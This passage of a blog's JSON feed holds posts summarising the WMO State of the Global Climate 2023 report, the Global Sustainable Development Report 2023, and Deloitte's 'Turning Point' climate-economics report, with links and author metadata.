href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0lEgyD3enjjQsUG-sNdwfun4if_5ywFXWJsJdKjDm0kbnC-ng62ZBnfr5FL1OjJONSiNntGW3Z8jYoDEBpAJ23tzt6AO30m1QudiOJvbV6F75b4Bknekt-PCQ_FFViXFi2fHHLaUcRVJNJCkpZgLS3_v5aLB6_ybyNCWfKodpmrddAr1jv-x9Hm6Ghec\/s1062\/Screenshot%202024-03-26%20at%2021.11.42.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1062\" data-original-width=\"752\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0lEgyD3enjjQsUG-sNdwfun4if_5ywFXWJsJdKjDm0kbnC-ng62ZBnfr5FL1OjJONSiNntGW3Z8jYoDEBpAJ23tzt6AO30m1QudiOJvbV6F75b4Bknekt-PCQ_FFViXFi2fHHLaUcRVJNJCkpZgLS3_v5aLB6_ybyNCWfKodpmrddAr1jv-x9Hm6Ghec\/s320\/Screenshot%202024-03-26%20at%2021.11.42.png\" width=\"227\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThe State of the Global Climate 2023 report, published by the World Meteorological Organization (WMO) shows that records were once again broken, and in some cases smashed, for greenhouse gas levels, surface temperatures, ocean heat and acidification, sea level rise, Antarctic sea ice cover and glacier retreat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHeatwaves, floods, droughts, wildfires, and rapidly intensifying tropical cyclones caused misery and mayhem, upending everyday life for millions and inflicting many billions of dollars in economic losses.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe WMO report confirmed that 2023 was the warmest year on record, with the global average near-surface temperature at 1.45 °Celsius (with a margin of uncertainty of ± 0.12 °C) above the pre-industrial baseline. It was the warmest ten-year period on record.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKey messages from the report are as follows:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EState of Global Climate report confirms 2023 as hottest year on record by clear margin\u003C\/li\u003E\u003Cli\u003ERecords broken for ocean heat, sea level rise, Antarctic sea ice loss and glacier retreat\u003C\/li\u003E\u003Cli\u003EExtreme weather undermines socio-economic development\u003C\/li\u003E\u003Cli\u003ERenewable energy transition provides hope\u003C\/li\u003E\u003Cli\u003ECost of climate inaction is higher than cost of climate action\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/library.wmo.int\/records\/item\/68835-state-of-the-global-climate-2023\"\u003EState of the Global Climate 2023\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/2556324518403126319\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/biblio.planthro.org\/2024\/03\/state-of-global-climate-2023.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/2556324518403126319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/2556324518403126319"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/2024\/03\/state-of-global-climate-2023.html","title":"State of the Global Climate 2023"}],"author":[{"name":{"$t":"Prerna Singh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00357129591465868189"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0lEgyD3enjjQsUG-sNdwfun4if_5ywFXWJsJdKjDm0kbnC-ng62ZBnfr5FL1OjJONSiNntGW3Z8jYoDEBpAJ23tzt6AO30m1QudiOJvbV6F75b4Bknekt-PCQ_FFViXFi2fHHLaUcRVJNJCkpZgLS3_v5aLB6_ybyNCWfKodpmrddAr1jv-x9Hm6Ghec\/s72-c\/Screenshot%202024-03-26%20at%2021.11.42.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407.post-1739934465771857557"},"published":{"$t":"2023-10-03T23:00:00.001-04:00"},"updated":{"$t":"2023-10-03T23:00:00.144-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"analyses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"policies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recommendations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reports"}],"title":{"type":"text","$t":"Key messages from the Global Sustainable Development Report (GSDR) 2023"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvJmbw6ptOG6xguGO10AmNVb_wifTZIpsKUBEVMOCNgXHKkXRdgEwlo4hcckJ3hRpshhYMXaVqiZsOnAvITPmGPQHCpqM37kGtTOt0PlQjn4m4HLewcLz_6hGJK9H_iOE810xCqn6LgNcLCE_q_f4E5lOu6v95JF7GALsY_Mwqh02XbzOvFMMz9HZzFcI\/s1218\/Screenshot%202023-10-02%20at%2021.37.10.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"1218\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvJmbw6ptOG6xguGO10AmNVb_wifTZIpsKUBEVMOCNgXHKkXRdgEwlo4hcckJ3hRpshhYMXaVqiZsOnAvITPmGPQHCpqM37kGtTOt0PlQjn4m4HLewcLz_6hGJK9H_iOE810xCqn6LgNcLCE_q_f4E5lOu6v95JF7GALsY_Mwqh02XbzOvFMMz9HZzFcI\/s320\/Screenshot%202023-10-02%20at%2021.37.10.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EContext at the half-way point to 2030\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EAt the half-way point toward 2030 the SDGs are far off track. Of 36 targets reviewed in the report, only 2 are on track to be achieved, while progress on eight is deteriorating. Humanity risks prolonged periods of crisis and uncertainty triggered by and reinforcing poverty, inequality, hunger, disease, conflict and disaster without urgent course correction and acceleration toward the Sustainable Development Goals (SDGs).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EThe crises that have wiped out years of SDG progress are interrelated, fueling intensities, but connections could be turned into opportunities. A spate of shocks - the COVID-19 pandemic, conflicts in many regions including the war in Ukraine, a cost-of-living and debt crisis, and climate related disasters – are entwined through environmental, economic and social systems that create intensifying SDG backslides. The same interconnections amplifying the crises offer opportunities for integrated recovery strategies and for addressing systemic risks.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EThere is rising awareness and commitments to the SDGs, but this needs to translate into action at a scale visible in SDG progress often due to lack of financial resources. Goal attainment will depend on all actors integrating the SDGs into core decision-making processes, financing mechanisms prioritizing SDG attainment, and strong mechanisms for accountability.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEvidence to inform the way forward\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ETransformation to sustainable pathways should be rooted in science: Addressing context specific challenges to the SDGs, taking a holistic approach and enabling large scale and rapid change calls for science that is multidisciplinary, equitably and inclusively produced, openly shared, widely trusted and embraced, and ‘socially robust’ – relevant to society. Increasing support for scientific activity in low- and middle- income countries can build capacity for context specific SDG solutions based in science.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EThis involves increasing investment in science and innovation systems, especially in low- and middle-income countries; funding and rewarding science that enables the SDGs; as well as promoting open access to scientific research, publications and data and strengthening mechanisms for knowledge sharing including with support for the GSDR.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECalls to action for transformations\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EScience driven transformations are urgently needed to enable progress toward the SDGs. This means identifying key interventions that have systemic effects across the SDGs, scaling up investment, mobilising the knowledge of scientists, practitioners and communities at all levels, and building the capacity needed in all countries and institutions, all while enhancing policy learning and accountability and closely monitoring the impacts of interventions.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EUnited Nations Member States are urged to establish an SDG Transformation Framework for Accelerated Action. This framework would consist of 6 elements:\u0026nbsp;\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E1) National Plans for Transformative Accelerated Action grounded in science and inclusive processes to identify and harness SDG synergies and reduce negative transboundary spillovers;\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E2) local and industry-specific planning to feed into national plans;\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E3) initiatives through the Addis Ababa Action Agenda or otherwise to increase fiscal space, including tax reforms, debt restructuring and relief and increased engagement from international financial institutions for SDG implementation;\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E4) investing in SDG related data, science-based tools and policy learning with attention to closing SDG data and research and development spending gaps;\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E5) establishing partnerships to strengthen the science-policy-society interface and\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E6) investing in measures to improve accountability of governments and other stakeholders.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cli\u003E\u0026nbsp;Governments and other actors need to steer transformations by activating synergies in each of the six entry-points:\u003C\/li\u003E\u003C\/ul\u003E\u003Col\u003E\u003Col\u003E\u003Cli\u003Ehuman well-being and capabilities,\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Esustainable and just economies,\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Efood systems and nutrition patterns,\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Eenergy decarbonization and universal access,\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Eurban and peri-urban development, and the\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Eglobal environmental commons\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003C\/ol\u003E\u003Cul\u003E\u003Cli\u003EDisruptive trends in climate change, rising inequality, biodiversity loss, demographic change and digitalization need to be countered and shaped with actions at all levels in solidarity. Coordinated action should especially focus on:\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Col\u003E\u003Col\u003E\u003Cli\u003Epreventing and avoiding violent conflict;\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Eopening the necessary fiscal space for action;\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Eensuring meaningful inclusion and engagement of marginalized groups;\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Emaking digital transformation work for the SDGs;\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Eachieving gender equality through legislation, banning harmful practices, education, and reproductive health.\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003C\/ol\u003E\u003Ca href=\"https:\/\/sdgs.un.org\/sites\/default\/files\/2023-09\/GSDR%202023%20Key%20Messages_0.pdf\" style=\"text-align: center;\" target=\"_blank\"\u003EKey messages from the Global Sustainable Development Report (GSDR) 2023\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/1739934465771857557\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/biblio.planthro.org\/2023\/10\/key-messages-from-global-sustainable.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/1739934465771857557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/1739934465771857557"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/2023\/10\/key-messages-from-global-sustainable.html","title":"Key messages from the Global Sustainable Development Report (GSDR) 2023"}],"author":[{"name":{"$t":"Prerna Singh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00357129591465868189"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvJmbw6ptOG6xguGO10AmNVb_wifTZIpsKUBEVMOCNgXHKkXRdgEwlo4hcckJ3hRpshhYMXaVqiZsOnAvITPmGPQHCpqM37kGtTOt0PlQjn4m4HLewcLz_6hGJK9H_iOE810xCqn6LgNcLCE_q_f4E5lOu6v95JF7GALsY_Mwqh02XbzOvFMMz9HZzFcI\/s72-c\/Screenshot%202023-10-02%20at%2021.37.10.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407.post-8200253140296984566"},"published":{"$t":"2023-09-19T06:30:00.002-04:00"},"updated":{"$t":"2023-09-19T06:30:17.525-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"analyses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conferences"},{"scheme":"http://www.blogger.com/atom/ns#","term":"data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"policies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recommendations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reports"},{"scheme":"http://www.blogger.com/atom/ns#","term":"research"}],"title":{"type":"text","$t":"Global Sustainable Report (GSDR) 2023"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY-cpdZhx2NE-nsKdKcwkFq--MFcSCQwMzc7qV9nrlra-am_oCPC7F4XgjqiLrgwOPX-UQFp_IzTc7VARvbqw8xFDgyduRWr0XYnVfiKLSpE9GsIsF_5YoKInKU8WhSiMl6kSCCIh6SOQxnlXXfimbRapAASbNysn4woRFRPNFWIHwlmF72XP7LwDrNjw\/s1258\/Screenshot%202023-09-19%20at%2015.59.08.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1258\" data-original-width=\"1060\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY-cpdZhx2NE-nsKdKcwkFq--MFcSCQwMzc7qV9nrlra-am_oCPC7F4XgjqiLrgwOPX-UQFp_IzTc7VARvbqw8xFDgyduRWr0XYnVfiKLSpE9GsIsF_5YoKInKU8WhSiMl6kSCCIh6SOQxnlXXfimbRapAASbNysn4woRFRPNFWIHwlmF72XP7LwDrNjw\/s320\/Screenshot%202023-09-19%20at%2015.59.08.png\" width=\"270\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E'Times of Crisis, Times of Change: Science for Accelerating Transformations to Sustainable Development', the 2023 Global Sustainable Development Report (GSDR), released in September 2023, finds that at this critical juncture, midway to 2030, incremental and fragmented change is insufficient to achieve the Sustainable Development Goals (SDGs) in the remaining seven years. Implementation of the 2030 Agenda requires the active mobilization of political leadership and ambition for science-based transformations. This must be achieved globally - leaving no country, society or person behind. The report is an invitation to embrace transformations with the urgency needed to accelerate progress towards the SDGs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe GSDR 2023 highlights key transformations needed in different sectors and provides key findings from the literature, practical examples and tools for progress towards the SDGs. It provides a stylized model to help unpack and understand the transformation process over time and outline the roles of different levers in facilitating various stages of transformation through a systematic and structured approach.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Global Sustainable Development Report (GSDR) originated in “The Future We Want,” the outcome of the Rio+20 conference on sustainable development, when Member States were laying the groundwork for the 2030 Agenda for Sustainable Development and the 17 associated Sustainable Development Goals (SDGs). The negotiators knew that the 2030 Agenda would be complex, and unprecedented in ambition, and that a siloed approach to development would not be adequate. They recognized the power of science to understand and navigate relationships among social, environmental and economic development objectives, and so they called for a report to strengthen the science-policy interface.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIn 2016, Member States decided that the report should be produced once every four years, to inform the quadrennial SDG review deliberations (SDG Summit) at the General Assembly, and that it should be written by an Independent Group of Scientists appointed by the Secretary-General. They mandated that the Group would consist of 15 experts representing a variety of backgrounds, scientific disciplines and institutions, ensuring geographical and gender balance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/sdgs.un.org\/sites\/default\/files\/2023-09\/FINAL%20GSDR%202023-Digital%20-110923_1.pdf\" target=\"_blank\"\u003EGlobal Sustainable Report (GSDR) 2023\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/8200253140296984566\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/biblio.planthro.org\/2023\/09\/global-sustainable-report-gsdr-2023.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/8200253140296984566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/8200253140296984566"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/2023\/09\/global-sustainable-report-gsdr-2023.html","title":"Global Sustainable Report (GSDR) 2023"}],"author":[{"name":{"$t":"Prerna Singh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00357129591465868189"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY-cpdZhx2NE-nsKdKcwkFq--MFcSCQwMzc7qV9nrlra-am_oCPC7F4XgjqiLrgwOPX-UQFp_IzTc7VARvbqw8xFDgyduRWr0XYnVfiKLSpE9GsIsF_5YoKInKU8WhSiMl6kSCCIh6SOQxnlXXfimbRapAASbNysn4woRFRPNFWIHwlmF72XP7LwDrNjw\/s72-c\/Screenshot%202023-09-19%20at%2015.59.08.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407.post-6429329820677888214"},"published":{"$t":"2022-07-12T00:28:00.003-04:00"},"updated":{"$t":"2022-07-12T00:28:22.436-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"analyses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reports"},{"scheme":"http://www.blogger.com/atom/ns#","term":"research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"statistics"}],"title":{"type":"text","$t":"The Turning Point: A Deloitte Report"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJak8O3Kc2oiV4td2vhAZyq0FH3dFfdfCQxIVpux_Uut4QqdQllpHbSJ1TmtFaSttZgKRbhbWUDKEV7q6QJWM9mIMGHzRzY8pmeYg4I6ypNu_qFZc-7Tdjky2u-1BXNQYAHKO8hdZ7T5k2b93j9lkFAh9cuLndxXMjTIOfyn8-p-rU8BR9p6klbQRJ\/s1384\/Screenshot%202022-07-12%20at%2009.57.10.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1384\" data-original-width=\"1068\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJak8O3Kc2oiV4td2vhAZyq0FH3dFfdfCQxIVpux_Uut4QqdQllpHbSJ1TmtFaSttZgKRbhbWUDKEV7q6QJWM9mIMGHzRzY8pmeYg4I6ypNu_qFZc-7Tdjky2u-1BXNQYAHKO8hdZ7T5k2b93j9lkFAh9cuLndxXMjTIOfyn8-p-rU8BR9p6klbQRJ\/s320\/Screenshot%202022-07-12%20at%2009.57.10.png\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe Deloitte Economics Institute Turning Point series modeled two scenarios, from today to 2070, to compare the choices of global action and global inaction. Scenario 'A,' allows global greenhouse gas (GHG) emissions to rise, and the planet continues to warm . Scenario 'B,' decarbonizes the economy by mid-century. The institute modeled regional-level data from 15 geographies across Asia-Pacific, Europe and the Americas to estimate how much it would cost the global economy if the global average temperature is not prevented from rising by 3 degrees Celsius by the end of the century. The analysis of these two scenarios demonstrates how climate impacts economic output (GDP), employment, and industry.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www2.deloitte.com\/content\/dam\/Deloitte\/global\/Documents\/gx-global-turning-point-report.pdf\" target=\"_blank\"\u003EThe Turning Point: A Deloitte Report\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: transparent; cursor: text; font-family: sans-serif; font-size: 13.9641px; left: 81.9444px; margin: 0px; padding: 0px; position: absolute; top: 729.45px; transform-origin: 0% 0%; transform: scaleX(0.900019); white-space: pre;\"\u003Eimprove European and international cooperation.d\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: transparent; cursor: text; font-family: sans-serif; font-size: 13.9641px; left: 81.9444px; margin: 0px; padding: 0px; position: absolute; top: 691.244px; transform-origin: 0% 0%; transform: scaleX(0.872867); white-space: pre;\"\u003Eoffers  a  practical  and  comprehensive  toolkit  for  all  professionals.  \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: transparent; cursor: text; font-family: sans-serif; font-size: 13.9641px; left: 81.9444px; margin: 0px; padding: 0px; position: absolute; top: 710.347px; transform-origin: 0% 0%; transform: scaleX(0.911352); white-space: pre;\"\u003EIt   outlines the international legal instruments and existing tools in order to enhance best practices and to \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: transparent; cursor: text; font-family: sans-serif; font-size: 13.9641px; left: 81.9444px; margin: 0px; padding: 0px; position: absolute; top: 729.45px; transform-origin: 0% 0%; transform: scaleX(0.900019); white-space: pre;\"\u003Eimprove European and international cooperation.\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: transparent; cursor: text; font-family: sans-serif; font-size: 13.9641px; left: 81.9444px; margin: 0px; padding: 0px; position: absolute; top: 691.244px; transform-origin: 0% 0%; transform: scaleX(0.872867); white-space: pre;\"\u003Eoffers  a  practical  and  comprehensive  toolkit  for  all  professionals.  \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: transparent; cursor: text; font-family: sans-serif; font-size: 13.9641px; left: 81.9444px; margin: 0px; padding: 0px; position: absolute; top: 710.347px; transform-origin: 0% 0%; transform: scaleX(0.911352); white-space: pre;\"\u003EIt   outlines the international legal instruments and existing tools in order to enhance best practices and to \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: transparent; cursor: text; font-family: sans-serif; font-size: 13.9641px; left: 81.9444px; margin: 0px; padding: 0px; position: absolute; top: 729.45px; transform-origin: 0% 0%; transform: scaleX(0.900019); white-space: pre;\"\u003Eimprove European and international cooperation.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: transparent; cursor: text; font-family: sans-serif; font-size: 13.9641px; left: 81.9444px; margin: 0px; padding: 0px; position: absolute; top: 691.244px; transform-origin: 0% 0%; transform: scaleX(0.872867); white-space: pre;\"\u003Eoffers  a  practical  and  comprehensive  toolkit  for  all  professionals.  \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: transparent; cursor: text; font-family: sans-serif; font-size: 13.9641px; left: 81.9444px; margin: 0px; padding: 0px; position: absolute; top: 710.347px; transform-origin: 0% 0%; transform: scaleX(0.911352); white-space: pre;\"\u003EIt   outlines the international legal instruments and existing tools in order to enhance best practices and to \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: transparent; cursor: text; font-family: sans-serif; font-size: 13.9641px; left: 81.9444px; margin: 0px; padding: 0px; position: absolute; top: 729.45px; transform-origin: 0% 0%; transform: scaleX(0.900019); white-space: pre;\"\u003Eimprove European and international cooperation.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/6429329820677888214\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/biblio.planthro.org\/2022\/07\/the-turning-point-deloitte-report.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/6429329820677888214"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/6429329820677888214"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/2022\/07\/the-turning-point-deloitte-report.html","title":"The Turning Point: A Deloitte Report"}],"author":[{"name":{"$t":"Prerna Singh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00357129591465868189"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJak8O3Kc2oiV4td2vhAZyq0FH3dFfdfCQxIVpux_Uut4QqdQllpHbSJ1TmtFaSttZgKRbhbWUDKEV7q6QJWM9mIMGHzRzY8pmeYg4I6ypNu_qFZc-7Tdjky2u-1BXNQYAHKO8hdZ7T5k2b93j9lkFAh9cuLndxXMjTIOfyn8-p-rU8BR9p6klbQRJ\/s72-c\/Screenshot%202022-07-12%20at%2009.57.10.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});